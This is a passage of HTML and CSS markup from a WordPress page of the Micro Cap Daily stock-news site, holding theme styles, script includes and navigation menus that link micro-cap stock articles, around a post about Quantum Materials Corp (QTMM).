	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/7431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=7431' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fquantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fquantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-7431 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" 